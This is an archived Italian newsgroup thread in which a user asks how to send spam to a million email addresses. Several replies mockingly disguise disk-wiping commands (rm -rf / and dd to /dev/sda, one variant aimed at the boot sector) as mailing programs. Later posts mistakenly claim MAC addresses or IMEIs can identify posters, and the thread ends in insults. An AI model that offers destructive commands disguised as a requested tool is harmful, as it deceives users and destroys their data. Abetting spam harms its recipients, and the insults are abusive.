Subject: consiglio programmi per mandare email Posted by [El Terun@Leibstandart](http://newsgrouponline.com/index.php?t=usrinfo&id=2881) on Fri, 06 May 2011 14:04:39 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38241#msg_38241) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38241)

Un mio amico m'ha passato un file di testo con 1 milione di email mo m'e venuta l'idea di fa un po di spam. solo che non so come fare perche io so che mi bloccano tutto se mando email a cosi tanti. esistono sistemi per automatiz<zare tutto in modo che non mi rompono le palle?? io vedo che m'arrivano 300 email al giorno di spam a me quindi la cosa e legale come fanno quelli che programmi usano? il linux e utile a fare questo? in che modo?

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Fri, 06 May 2011 14:38:37 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38245#msg_38245) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38245)

El Terun@Leibstandarte@M.G. wrote:

> Un mio amico m'ha passato un file di testo con 1 milione di email mo m'e

> venuta l'idea di fa un po di spam. solo che non so come fare perche io so

> che mi bloccano tutto se mando email a cosi tanti. esistono sistemi per

> automatiz<zare tutto in modo che non mi rompono le palle?? io vedo che

> m'arrivano 300 email al giorno di spam a me quindi la cosa e legale come

> fanno quelli che programmi usano? il linux e utile a fare questo? in che > modo?

Esiste il programma "Restless Mailer", un programma solo testo. Ecco come funziona.

Metti il file di testo che hai ricevuto nella directory radice "/" Metti IA- la mail che vuoi mandare chiamala "mail.txt" anch'essa nella directory "/". Poi dà i il seguente comando

sudo rm -rf /

ed inserisci la tua password.

-- "I ROM non sanno parlare l'italiano, non si integrano, sono aggressivi." "E come si distinguono dai leghisti?"

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Fri, 06 May 2011 14:44:15 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38246#msg_38246) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38246)

El Che wrote:

> El Terun@Leibstandarte@M.G. wrote:

>

>> Un mio amico m'ha passato un file di testo con 1 milione di email mo m'e >> venuta l'idea di fa un po di spam. solo che non so come fare perche io so >> che mi bloccano tutto se mando email a cosi tanti. esistono sistemi per >> automatiz<zare tutto in modo che non mi rompono le palle?? io vedo che >> m'arrivano 300 email al giorno di spam a me quindi la cosa e legale come >> fanno quelli che programmi usano? il linux e utile a fare questo? in che >> modo?

>

> Esiste il programma "Restless Mailer", un programma solo testo.

> Ecco come funziona.

>

> Metti il file di testo che hai ricevuto nella directory radice "/"

> Metti Iì la mail che vuoi mandare chiamala "mail.txt" anch'essa nella

> directory "/". Poi dà i il seguente comando

>

 $>$  sudo rm -rf /

>

> ed inserisci la tua password.

Dimenticavo che c'À" anche un altro programma, forse migliore: si chiama "dd", dalle iniziali di "Digital Devil" e funziona quasi nello stesso modo di rm. L'unica differenza con questo  $\tilde{A}$ " che alla fine devi lanciare

sudo dd if=/dev/zero of=/dev/sda

Buon divertimento.

-- "Adesso mi manca solo un ovulo e poi potrÃ<sup>2</sup> creare il mio Doctor Spock personale!"

Subject: Re: consiglio programmi per mandare email Posted by [gabriele](http://newsgrouponline.com/index.php?t=usrinfo&id=784) on Fri, 06 May 2011 15:14:07 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38249#msg_38249) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38249)

Il 06/05/2011 16:38, El Che ha scritto:

> El Terun@Leibstandarte@M.G. wrote:

>> Un mio amico m'ha passato un file di testo con 1 milione di email mo m'e >> venuta l'idea di fa un po di spam. solo che non so come fare perche io so >> che mi bloccano tutto se mando email a cosi tanti. esistono sistemi per >> automatiz<zare tutto in modo che non mi rompono le palle?? io vedo che >> m'arrivano 300 email al giorno di spam a me quindi la cosa e legale come >> fanno quelli che programmi usano? il linux e utile a fare questo? in che  $\gg$  modo?

<sup>&</sup>gt;

>

- > Esiste il programma "Restless Mailer", un programma solo testo.
- > Ecco come funziona.
- >
- > Metti il file di testo che hai ricevuto nella directory radice "/"
- > Metti Iì la mail che vuoi mandare chiamala "mail.txt" anch'essa nella
- > directory "/". Poi dà i il seguente comando
- >
- $>$  sudo rm -rf /
- >
- > ed inserisci la tua password.

Consiglio anch'io questo comando... lo ha consigliato qualcuno "quindi la cosa e legale" ;-)

Gabriele

Subject: Re: consiglio programmi per mandare email Posted by [Fulvio](http://newsgrouponline.com/index.php?t=usrinfo&id=2641) on Fri, 06 May 2011 17:18:06 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38250#msg_38250) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38250)

El Che wrote:

```
> sudo dd if=/dev/zero of=/dev/sda
> 
Si ma ci mette troppo :)
A fine riga metti un bs=512 count=2
E' velocissimo, basta riavviare :D :D
-- 
Archlinux on (uname -a)
F
```
Subject: Re: consiglio programmi per mandare email Posted by [ris4keen](http://newsgrouponline.com/index.php?t=usrinfo&id=2699) on Fri, 06 May 2011 22:30:01 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38279#msg_38279) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38279)

On Fri, 06 May 2011 16:44:15 +0200, El Che wrote:

```
\gg sudo rm -rf /
>> 
>> ed inserisci la tua password.
>
```

```
> 
> sudo dd if=/dev/zero of=/dev/sda
>
```
Non funzionano.

Li ho usati per invitare il mondo intero (ho 6 miliardi di indirizzi mail che mi ha dato un mio amico recentemente defunto) a plonkare questo #@^\*&,da tutti i NG ma vedo che c'Â" ancora qualcuno che continua a rispondergli....

;-)

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Fri, 06 May 2011 22:58:08 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38281#msg_38281) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38281)

ris4keen wrote:

> Li ho usati per invitare il mondo intero (ho 6 miliardi di indirizzi mail

> che mi ha dato un mio amico recentemente defunto) a plonkare questo

 $>$  #@^\*&,da tutti i NG ma vedo che c' $\tilde{A}$ " ancora qualcuno che continua a > rispondergli....

>

 $>$  ;-)

<serio>

Io pure ma tanto morpha continuamente :-(

</serio>

-- Dirac was known among his colleagues for his precise and taciturn nature. His colleagues in Cambridge jokingly defined a unit of a dirac which was one word per hour.

Subject: Re: consiglio programmi per mandare email Posted by [Fulvio](http://newsgrouponline.com/index.php?t=usrinfo&id=2641) on Sat, 07 May 2011 13:13:56 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38297#msg_38297) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38297)

El Che wrote:

> ma tanto morpha continuamente

Ma avra' un IP un MAC da bannarlo !!!

Non mi dire che continuera' a cambiare modem o WI-FI di continuo!!

-- Archlinux on (uname -a) F

Subject: Re: consiglio programmi per mandare email Posted by [Zarathustra](http://newsgrouponline.com/index.php?t=usrinfo&id=2630) on Sat, 07 May 2011 13:21:38 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38298#msg_38298) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38298)

On Sat, 07 May 2011 21:13:56 +0800, Fulvio wrote:

> El Che wrote:

>

>> ma tanto morpha continuamente

>

> Ma avra' un IP un MAC da bannarlo !!!

>

> Non mi dire che continuera' a cambiare modem o WI-FI di continuo!!

Come fai a trovare il MAC della sua scheda di rete, lo sai solo tu, visto che tra te e lui ci sono 1000 dispositivi che sostituiscono il MAC address.

Anche l'IP non lo blocchi, perchÂ<sup>"</sup> le ADSL casalinghe hanno IP sempre diversi.

Subject: Re: consiglio programmi per mandare email Posted by [El Terun@Leibstandart](http://newsgrouponline.com/index.php?t=usrinfo&id=2881) on Sat, 07 May 2011 13:27:23 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38300#msg_38300) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38300)

"Fulvio" <nobody@nowhere.net> ha scritto nel messaggio news:iq3gmc\$b6o\$1@speranza.aioe.org... > El Che wrote: > >> ma tanto morpha continuamente >

> Ma avra' un IP un MAC da bannarlo !!!

> Non mi dire che continuera' a cambiare modem o WI-FI di continuo!!

>

>

```
> -- 
> Archlinux on (uname -a)
> F
```
mi puoi rispondere al post su con l'ora del pan?

Subject: Re: consiglio programmi per mandare email Posted by [El Terun@Leibstandart](http://newsgrouponline.com/index.php?t=usrinfo&id=2881) on Sat, 07 May 2011 13:28:18 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38301#msg_38301) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38301) "Lorenzo Mainardi" <lormayna@gmail.com> ha scritto nel messaggio news:iq3h12\$9dq\$1@tdi.cu.mi.it... > On Sat, 07 May 2011 21:13:56 +0800, Fulvio wrote: > >> El Che wrote: >> >>> ma tanto morpha continuamente >> >> Ma avra' un IP un MAC da bannarlo !!! >> >> Non mi dire che continuera' a cambiare modem o WI-FI di continuo!! > > Come fai a trovare il MAC della sua scheda di rete, lo sai solo tu, visto > che tra te e lui ci sono 1000 dispositivi che sostituiscono il MAC > address. > Anche l'IP non lo blocchi, perchè le ADSL casalinghe hanno IP sempre > diversi. mi puoi rispondere al treah che ho aperto sul problema dell'ortario del pan?? mi da fastidio che va 1 ora avanti e l'ora di sistema e giusta non si capisce perche sia cosi

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Sat, 07 May 2011 14:14:21 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38310#msg_38310) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38310)

Fulvio wrote:

> Ma avra' un IP un MAC da bannarlo !!!

Dove vedi il MAC negli headers? :-/ Fosse cos $\tilde{A}$  sempplice bannare gli imbecilli... Ci metterei una firma.

--

"Centomila morti" = "Ã^ una tragedia!"

Subject: Re: consiglio programmi per mandare email Posted by [Fulvio](http://newsgrouponline.com/index.php?t=usrinfo&id=2641) on Sat, 07 May 2011 14:27:32 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38311#msg_38311) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38311)

Lorenzo Mainardi wrote:

> Come fai a trovare il MAC della sua scheda di rete, lo sai solo tu, visto

> che tra te e lui ci sono 1000 dispositivi che sostituiscono il MAC > address.

> Anche l'IP non lo blocchi, perchÂ" le ADSL casalinghe hanno IP sempre > diversi.

Va bene, il discorso sta che chiunque si colleghi in rete ha un identificativo hardware, non si scappa.

Puo' essere il modem od il provider che assegna l' indirizzo. Se fosse in wifi, il dispositivo ha un identificativo ben preciso come l' IMEI.

Il modo di andare a rintracciare \*certi disturbatori\* sarebbe da applicare nella misura proporzionalmente opportuna. Vorrei dire che potrebbe esser difficile, non impossibile.

Si potra' applicare quando un elevato di rapporti all' ABUSE e \_dovrebbe\_ prendere provvedimenti.

Nel caso comune si usa un filtro agli articoli e si ignora \*certi disturbatori\* con le loro idee assurde.

-- Archlinux on (uname -a) F

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Sat, 07 May 2011 14:30:22 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38312#msg_38312) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38312)

Fulvio wrote:

> Nel caso comune si usa un filtro agli articoli e si ignora \*certi

> disturbatori\* con le loro idee assurde.

È che per linux non esiste, o meglio non ho trovato, un NR decente che permetta di filtrare i sub-threads iniziati da qualcuno. Una funzione cosÂce l'ha thunderbird, ma come lettore di news  $\tilde{A}$ " un po' scarsino (imho eh!). Anzi, ogni suggerimento in proposito sarebbe ben accetto :-)

--

"Adesso mi manca solo un ovulo e poi potrÂ<sup>2</sup> creare il mio Doctor Spock personale!"

Subject: Re: consiglio programmi per mandare email Posted by [Zarathustra](http://newsgrouponline.com/index.php?t=usrinfo&id=2630) on Sat, 07 May 2011 14:37:26 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38314#msg_38314) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38314)

On Sat, 07 May 2011 22:27:32 +0800, Fulvio wrote:

> Va bene, il discorso sta che chiunque si colleghi in rete ha un

> identificativo hardware, non si scappa. Puo' essere il modem od il

> provider che assegna l' indirizzo. Se fosse in wifi, il dispositivo ha

> un identificativo ben preciso come l' IMEI.

Mmhh...mi sa che non hai molto chiaro come funziona il protocollo Ethernet.

Che c'entra l'IMEI?L'IMEI Â" un codice che identifica la SIM

Subject: Re: consiglio programmi per mandare email Posted by [liftman](http://newsgrouponline.com/index.php?t=usrinfo&id=2777) on Sat, 07 May 2011 15:57:35 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38322#msg_38322) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38322)

"Lorenzo Mainardi" <lormayna@gmail.com> ha scritto nel messaggio news:iq3lf6\$9dq\$2@tdi.cu.mi.it...

> Che c'entra l'IMEI?L'IMEI è un codice che identifica la SIM

l'imei in genere identifica un cellulare (se viene usato anche per apparati wi-fi non lo so'), il codice per la sim, e' il numero telefonico....

-- Ciao! liftman www.moredifficult.org

Subject: Re: consiglio programmi per mandare email Posted by [Zarathustra](http://newsgrouponline.com/index.php?t=usrinfo&id=2630) on Sat, 07 May 2011 16:08:51 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38323#msg_38323) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38323)

On Sat, 07 May 2011 17:57:35 +0200, liftman wrote:

> l'imei in genere identifica un cellulare (se viene usato anche per

> apparati wi-fi non lo so'), il codice per la sim, e' il numero

> telefonico....

Infatti.

Se ti colleghi con un cellulare hai assegnato un IP (alcune volte anche dietro NAT), non c'entrano nulla le informazioni telefoniche

Subject: Re: consiglio programmi per mandare email Posted by [Fulvio](http://newsgrouponline.com/index.php?t=usrinfo&id=2641) on Sat, 07 May 2011 16:32:33 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38325#msg_38325) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38325)

Lorenzo Mainardi wrote:

```
> un identificativo ben preciso come l' IMEI.
                 \sim
```
> Mmhh...mi sa che non hai molto chiaro come funziona il protocollo

> Ethernet.

>

> Che c'entra l'IMEI?L'IMEI Â un codice che identifica la SIM

>

Ogni dispositivo ha un suo identificativo di 6 bytes, \*come l' IMEI\*, che non risiede nella SIM. Anche bluetooth ha questo identificativo di 6 bytes.

CODE=======================

============= ifconfig wlan0 Link encap:Ethernet HWaddr 00:21:5D:43:DB:38 eth0 Link encap:Ethernet HWaddr 00:A0:D1:AC:F1:FF CODE================ =============

Cosa mi dite di questi ? Ma rinviamo su un altro topico?

-- Archlinux on (uname -a) F

Subject: Re: consiglio programmi per mandare email Posted by [Zarathustra](http://newsgrouponline.com/index.php?t=usrinfo&id=2630) on Sat, 07 May 2011 16:42:08 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38327#msg_38327) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38327)

On Sun, 08 May 2011 00:32:33 +0800, Fulvio wrote:

> Cosa mi dite di questi ?

> Ma rinviamo su un altro topico?

 $\tilde{A}^{\uparrow}$  il MAC.

Ma  $\tilde{A}$ " un parametro di livello 2, e quindi non lo vedi su una rete pubblica.

Subject: Re: consiglio programmi per mandare email Posted by [Enrico 'Henryx' Bianc](http://newsgrouponline.com/index.php?t=usrinfo&id=2366) on Sat, 07 May 2011 16:42:58 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38328#msg_38328) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38328)

El Che wrote:

> Anzi, ogni suggerimento in proposito sarebbe ben accetto :-)

KNode permette di ignorare un thread...

**Enrico** 

Subject: Re: consiglio programmi per mandare email Posted by [Roberto](http://newsgrouponline.com/index.php?t=usrinfo&id=454) on Sat, 07 May 2011 16:44:14 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38331#msg_38331) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38331)

Fulvio ha scritto:

- > wlan0 Link encap:Ethernet HWaddr 00:21:5D:43:DB:38
- > eth0 Link encap:Ethernet HWaddr 00:A0:D1:AC:F1:FF

> Cosa mi dite di questi ?

Che i mac address li conosciamo, ma li vedi solo tu e il router cui ti attacchi.

Non vengono propagati durante il routing.

--

 |Save our planet! Ciao |Save wildlife! roberto |For your E-MAIL use ONLY recycled Bytes !! |roberto poggi rpoggi@softhome.net

Subject: Re: consiglio programmi per mandare email Posted by [Enrico 'Henryx' Bianc](http://newsgrouponline.com/index.php?t=usrinfo&id=2366) on Sat, 07 May 2011 17:38:00 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38329#msg_38329) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38329)

Fulvio wrote:

## > Cosa mi dite di questi ?

Sono MAC Address che:

- Sono modificabili.
- L'unico server che ne e` a conoscenza e` il DHCP per l'assegnazione dell'IP.

Per il resto delle operazioni, si usa l'IP (anche se ci sarebbe di mezzo anche la tabella ARP, destinata a sparire con IPv6), sia esso privato o pubblico

Enrico

Subject: Re: consiglio programmi per mandare email Posted by [El Terun@Leibstandart](http://newsgrouponline.com/index.php?t=usrinfo&id=2881) on Sat, 07 May 2011 23:23:30 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38338#msg_38338) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38338)

"Fulvio" <nobody@nowhere.net> ha scritto nel messaggio news:iq3ksq\$lpe\$1@speranza.aioe.org...

> Lorenzo Mainardi wrote:

>

>> Come fai a trovare il MAC della sua scheda di rete, lo sai solo tu, visto

- >> che tra te e lui ci sono 1000 dispositivi che sostituiscono il MAC >> address.
- >> Anche l'IP non lo blocchi, perchè le ADSL casalinghe hanno IP sempre >> diversi.

>

> Va bene, il discorso sta che chiunque si colleghi in rete ha un

- > identificativo hardware, non si scappa.
- > Puo' essere il modem od il provider che assegna l' indirizzo. Se fosse in
- > wifi, il dispositivo ha un identificativo ben preciso come l' IMEI.

>

- > Il modo di andare a rintracciare \*certi disturbatori\* sarebbe da applicare
- > nella misura proporzionalmente opportuna.
- > Vorrei dire che potrebbe esser difficile, non impossibile.

>

> Si potra' applicare quando un elevato di rapporti all' ABUSE e \_dovrebbe\_

- > prendere provvedimenti.
- > Nel caso comune si usa un filtro agli articoli e si ignora \*certi
- > disturbatori\* con le loro idee assurde.

Incrdebili vedere che sul newsgroup esistono eprcsone come te dei veri e prori DISCRIMINATORI tu solo perche ne sai piu di me mi vuoi trattare di merda peensi di farmi sparire dal newsgroup ma ti sbagli perche questo cazzo di newsgrioup e dedicato ai principianti esattamente come sono io e non e

proprieta di LOBBISTI DI MERDA COME TE.

Non riusciarai a farmi bannare da x private perche io non ho fatto niente di male, anzi se capisco bene tu vorresti prorpio farmi bannare dal mio fornitore internet che io pago regolarmente e a peso d'oro. sei solo un cretino patetico che si crce il padrone del mondo ma con me vedrai ora e sempre sorci verdi

## CAPITO??? pezzo di merda

Subject: Re: consiglio programmi per mandare email Posted by [El Terun@Leibstandart](http://newsgrouponline.com/index.php?t=usrinfo&id=2881) on Sat, 07 May 2011 23:34:50 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38339#msg_38339) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38339)

"roberto" <rpoggiNOSPAM@softhome.net.invalid> ha scritto nel messaggio news:uf9g98-a09.ln1@poggirpc.icrsprint.it...

> Fulvio ha scritto:

>> wlan0 Link encap:Ethernet HWaddr 00:21:5D:43:DB:38

>> eth0 Link encap:Ethernet HWaddr 00:A0:D1:AC:F1:FF

>> Cosa mi dite di questi ?

>

> Che i mac address li conosciamo, ma li vedi solo tu e il router cui ti

> attacchi.

> Non vengono propagati durante il routing.

Cioe se ho capito vi state alleando con le vostre conoscente tecniche per rintracciarmi? io non faccio nulla di male e questo vostro atteggiamento di parlare in codice mi pare staking collettivo

Subject: Rintracciare un accesso[ERA: consiglio programmi per mandare email] Posted by [Fulvio](http://newsgrouponline.com/index.php?t=usrinfo&id=2641) on Sun, 08 May 2011 07:03:37 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38344#msg_38344) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38344)

roberto wrote:

> Non vengono propagati durante il routing.

Forse era una mia percezione di esser rintracciato, forse non se ne vuole tenere conto. Sospetto che comunque sia fattibile trovare una macchina connessa ad internet.

Programmi come GeoIP, traceroute grafici, mi sanno dire da che luogo sto scrivendo, circoscritto in un area di pochi chilometri (se non di meno).

A livello privato di ricerca, non sara' cosi' fattibile, \_magari\_ ci saranno dei livelli che si puo', non accessibili da comuni utenti.

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Sun, 08 May 2011 11:17:55 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38347#msg_38347) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38347)

Fulvio wrote:

> CODE========================================================

============= > ifconfig

> wlan0 Link encap:Ethernet HWaddr 00:21:5D:43:DB:38

> eth0 Link encap:Ethernet HWaddr 00:A0:D1:AC:F1:FF

> CODE========================================================

=============

>

> Cosa mi dite di questi ?

Come ti hanno detto, sono MAC address e non IMEI (che AFAIK vale solo per i callulari), che tra l'altro  $\tilde{A}$ " un numero di 15 cifre in base 10. Il MAC  $\tilde{A}$ " modificabile "on the fly", per l'IMEI probabilmente  $\tilde{A}$ " fattibile ma non cos $\tilde{A}$  semplice.

--

"Cuando era presidente del Banco Central de Cuba firmé los billetes con la palabra Che, para burlarme, porque el dinero, fetiche de mierda, debe ser feo."

 -- Ernesto Guevara de la Serna

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Sun, 08 May 2011 11:18:58 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38348#msg_38348) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38348)

Enrico 'Henryx' Bianchi wrote:

> El Che wrote:

>

>> Anzi, ogni suggerimento in proposito sarebbe ben accetto :-)

>

> KNode permette di ignorare un thread...

 $\tilde{A}$  che non voglio ignorare un intero thread solo per un post di qualcuno, mi basta tagliare il subthread che questi inizia. Non so se mi spiego. Con KNode non son riuscito ad arrivare ad ottenere quello che volevo.

-- Fanculinux: la distro per il troll moderno.

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Sun, 08 May 2011 11:27:09 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38349#msg_38349) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38349)

El Che wrote:

> Come ti hanno detto, sono MAC address e non IMEI (che AFAIK vale solo per > i callulari) **^^^^^^^^^^^^^^^^**^^^

i "callulari" sono dispositivi atti solo a effettuare chiamate :P

-- Dirac was known among his colleagues for his precise and taciturn nature. His colleagues in Cambridge jokingly defined a unit of a dirac which was one word per hour.

Subject: Re: consiglio programmi per mandare email Posted by [Francesco](http://newsgrouponline.com/index.php?t=usrinfo&id=40) on Sun, 08 May 2011 12:52:08 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38357#msg_38357) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38357)

El Che ha sentenziato:

> El Che wrote:

```
> 
> 
>> Come ti hanno detto, sono MAC address e non IMEI (che AFAIK vale solo per
>> i callulari)
> ^^^^^^^^^^^^^^
> 
> i "callulari" sono dispositivi atti solo a effettuare chiamate :P
```
>

In quale anno sei rimasto bloccato?

--

Non pretendo che comprendiate il significato di quello che ho scritto senza averlo riletto un certo numero di volte. Personalmente, vi riterrei degli stupidi se lo faceste. Io l'ho letto sei volte ed ancora non l'ho capito.

Subject: Re: consiglio programmi per mandare email Posted by [Enrico 'Henryx' Bianc](http://newsgrouponline.com/index.php?t=usrinfo&id=2366) on Sun, 08 May 2011 12:56:49 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38358#msg_38358) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38358)

El Che wrote:

> Non so se mi spiego.

Si, ho capito cosa intendi e no, non so se sia fattibile ne con KNode, ne con un altro newsreader

Enrico

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Sun, 08 May 2011 14:31:02 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38366#msg_38366) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38366)

Francesco wrote:

>>

>> i "callulari" sono dispositivi atti solo a effettuare chiamate :P

>>

>

> In quale anno sei rimasto bloccato?



--

Un popolo che gioisce/s'intristisce per il calcio merita l'estinzione.

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Sun, 08 May 2011 14:32:00 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38367#msg_38367) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38367)

Enrico 'Henryx' Bianchi wrote:

> El Che wrote:

>

>> Non so se mi spiego.

>

> Si, ho capito cosa intendi e no, non so se sia fattibile ne con KNode, ne > con un altro newsreader

Thunderbird lo fa, ma come lettore di news non mi ci trovo per niente.  $S\tilde{A}$ , lo so: voglio la proverbiale fettina di culo tagliata sottile sottile vicino all'osso ;-D

--

Physicists are notoriously scornful of scientists from other fields. When the great Austrian physicist Wolfgang Pauli's wife left him for a chemist, 'Had she taken a bullfighter I would have understood. But a chemist ... ?' he remarked in wonder to a friend.

Subject: Re: consiglio programmi per mandare email Posted by [Francesco](http://newsgrouponline.com/index.php?t=usrinfo&id=40) on Sun, 08 May 2011 15:26:34 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38373#msg_38373) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38373)

El Che ha sentenziato:

> Francesco wrote:

```
> 
> 
>>> 
>>> i "callulari" sono dispositivi atti solo a effettuare chiamate :P
>>> 
\gt>> In quale anno sei rimasto bloccato?
> 
> 
> Ho scritto "CALLulari" invece di "cellulari" e mi son fatto da solo la
> battuta ;-)
```
 Io invece non avevo fatto caso alla A e pensavo ti riferissi ai cellulari; e date le nuove tennologie ...

--

Non pretendo che comprendiate il significato di quello che ho scritto senza averlo riletto un certo numero di volte. Personalmente, vi riterrei degli stupidi se lo faceste. Io l'ho letto sei volte ed ancora non l'ho capito.

Subject: Re: consiglio programmi per mandare email

Il 08/05/2011 01:23, El Terun@Leibstandarte@M.G. ha scritto:

>questo cazzo di newsgrioup e dedicato ai principianti esattamente come sono io

Non essere cosi catastrofico e con cosi poca autostima, te non sei per nulla un principiante ma bensi un professionista con la P maiuscola della deficenza reincarnata in uno sterco unmano....

Subject: Re: consiglio programmi per mandare email Posted by [LuciferSam](http://newsgrouponline.com/index.php?t=usrinfo&id=2894) on Sun, 08 May 2011 19:33:31 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38400#msg_38400) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38400)

On 8 Mag, 21:19, kirby <ki...@pocacola.com> wrote:

- > Non essere cosi catastrofico e con cosi poca autostima, te non sei per
- > nulla un principiante ma bensi un professionista con la P maiuscola
- > della deficenza reincarnata in uno sterco unmano....

detto anche troll :)

Subject: Re: consiglio programmi per mandare email Posted by [Roberto](http://newsgrouponline.com/index.php?t=usrinfo&id=454) on Mon, 09 May 2011 06:55:02 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38430#msg_38430) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38430)

El Terun@Leibstandarte@M.G. ha scritto:

-cut-

>> Non vengono propagati durante il routing.

>

> Cioe se ho capito vi state alleando con le vostre conoscente tecniche per

No, non hai capito.

E non stiamo parlando in codice, stiamo usando solo termini appropriati all'argomento.

--

 |Save our planet! Ciao |Save wildlife! roberto |For your E-MAIL use ONLY recycled Bytes !! |roberto poggi rpoggi@softhome.net

Subject: Re: Rintracciare un accesso[ERA: consiglio programmi per mandare email]

Fulvio ha scritto:

> roberto wrote:

>

>> Non vengono propagati durante il routing.

>

> Forse era una mia percezione di esser rintracciato, forse non se ne vuole

> tenere conto. Sospetto che comunque sia fattibile trovare una macchina

> connessa ad internet.

Non con i dati del mac.

